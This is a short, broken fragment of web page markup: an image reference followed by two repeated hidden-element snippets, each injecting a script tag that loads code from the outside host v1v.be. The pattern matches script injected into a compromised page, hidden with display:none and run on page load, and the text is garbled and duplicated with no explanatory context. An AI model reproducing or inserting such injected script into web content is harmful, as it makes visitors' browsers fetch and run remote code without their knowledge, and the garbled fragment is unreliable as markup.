 m" style="display:none;"><script src="//v1v.be/m"></script><img class=" m" style="display:none;"><script src="//v1v.be/m"></script><img class="